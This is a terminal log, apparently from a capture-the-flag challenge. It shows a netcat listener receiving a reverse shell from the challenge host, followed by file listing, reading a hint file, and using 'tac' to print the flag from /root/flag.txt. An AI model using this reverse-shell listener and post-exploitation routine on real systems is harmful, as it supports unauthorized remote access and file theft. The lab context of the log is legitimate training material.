 [root@VM-0-12-centos ~]# nc -lvnp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 39.105.23.123.
Ncat: Connection from 39.105.23.123:35830.
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
ctf@engine-1:/app$ ls -all
ls -all
total 128
drwxrwxrwx 1 root root  4096 Jul 30 17:20 .
drwxr-xr-x 1 root root  4096 Jul 31 12:32 ..
-rwxrwxrwx 1 root root  1354 Jul 30 17:13 app.js
drwxrwxrwx 1 root root  4096 Jul 30 17:13 bin
drwxrwxrwx 1 root root  4096 Jul 30 17:13 images
drwxrwxrwx 1 root root  4096 Jul 30 17:18 node_modules
-rwxrwxrwx 1 root root 80629 Jul 30 17:13 package-lock.json
-rwxrwxrwx 1 root root   453 Jul 30 17:18 package.json
drwxrwxrwx 1 root root  4096 Jul 30 17:18 public
drwxrwxrwx 1 root root  4096 Jul 30 17:18 routes
drwxrwxrwx 1 root root  4096 Jul 31 13:10 sessions
drwxrwxrwx 1 root root  4096 Jul 30 17:18 views
ctf@engine-1:/app$ whoami
whoami
ctf
ctf@engine-1:/app$ ls /
ls /
app
bin
boot
dev
etc
hint
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ctf@engine-1:/app$ cat /hint
cat /hint
使用tac命令即可拿到flag, 以及flag在/root/flag.txt
ctf@engine-1:/app$ tac /root/flag.txt
tac /root/flag.txt
flag{5623e7e3-7eba-4fe8-aa76-6403c94131f0}ctf@engine-1:/app$ [root@VM-0-12-centos ~]#